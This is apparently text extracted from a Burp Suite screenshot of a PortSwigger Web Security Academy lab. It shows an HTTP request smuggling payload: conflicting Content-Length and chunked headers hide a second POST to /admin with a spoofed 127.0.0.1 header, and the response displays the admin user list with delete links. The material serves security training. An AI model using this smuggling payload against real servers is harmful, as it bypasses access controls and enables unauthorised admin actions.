 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a4900e9041e0da08174de6f00a800bb.web-security-academy.net
3 Cookie: session=qbuTFVIaGF3ujGihNv1axrMWw35g2NRX
4 Content-Length: 129
5 Origin: https://0a1200ea03e7d7128291cc690021000c.web-security-academy.net
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
8 Referer:
https://0a1200ea03e7d7128291cc690021000c.web-security-academy.net/
9 Accept-Encoding: gzip, deflate, br
10 Transfer-Encoding: chunked
11
12 0
13
14 POST /admin HTTP/1.1
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 70
17 X-nDvror-Ip: 127.0.0.1
18
19 search=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>
70 <div class="footer-wrapper">
71 </div>
72 </div>
73 </body>
74 </html>
75
search
0 highlights